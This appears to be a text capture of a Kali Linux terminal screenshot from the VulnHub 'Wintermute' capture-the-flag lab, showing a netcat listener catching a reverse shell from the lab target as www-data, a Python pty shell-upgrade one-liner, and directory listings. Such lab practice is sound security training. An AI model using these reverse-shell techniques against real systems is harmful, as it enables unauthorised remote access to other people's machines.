 Activities Applications Places Terminal Feb 4 18:18 1
HTB
Tools_Git
VulnHUB
Files
Firefox ESR
CTF
vlad@kali: ~/Desktop/VulnHUB/Wintermute
vlad@kali: ~/Desktop/VulnHUB/Wintermute vlad@kali: ~/Desktop/VulnHUB/Wintermute
vlad@kali:~/Desktop/VulnHUB/Wintermute$ ifconfig | grep 192
inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255
RX packets 32 bytes 1920 (1.8 KiB)
TX packets 32 bytes 1920 (1.8 KiB)
vlad@kali:~/Desktop/VulnHUB/Wintermute$ sudo nc -lvp 333
[sudo] password for vlad:
listening on [any] 333 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 37252
ls
armitage.log
bolo.css
bolo.php
c7.png
case.log
css
index.html
molly.log
riviera.log
ta.png
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@straylight:/var/www/html/turing-bolo$ ls
ls
armitage.log bolo.php case.log index.html riviera.log
bolo.css c7.png css molly.log ta.png
www-data@straylight:/var/www/html/turing-bolo$ cd /tmp
cd /tmp
www-data@straylight:/tmp$ ls
ls
www-data@straylight:/tmp$